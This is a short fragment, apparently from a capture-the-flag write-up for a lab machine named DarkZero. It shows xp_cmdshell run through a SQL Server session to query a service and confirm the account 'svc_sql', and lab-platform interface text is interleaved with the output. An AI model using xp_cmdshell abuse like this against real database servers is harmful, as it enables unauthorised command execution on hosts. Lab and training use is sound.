 SQL >[DC02.darkzero.ext] (dc01_sql_svc  dbo@msdb)> EXEC xp_cmdshell 'sc qc MSSQLSERVER';
output
[SC] QueryServiceConfig SUCCESS
Active seasonal machine
NULL
SERVICE_NAME: MSSQLSERVER
DarkZero
TYPE : 10 WIN32_OWN_PROCESS
Windows
10.10.11.89
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\Microsoft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" -sMSSQLSERVER
LOAD_ORDER_GROUP :
TAG : 0
Reset Machine
DISPLAY_NAME : SQL Server (MSSQLSERVER)
DEPENDENCIES : KEYISO
SERVICE_START_NAME : darkzero-ext\svc_sql
NULL
SQL >[DC02.darkzero.ext] (dc01_sql_svc  dbo@msdb)> EXEC xp_cmdshell 'whoami';
output
darkzero-ext\svc_sql
Season 9 machines
NULL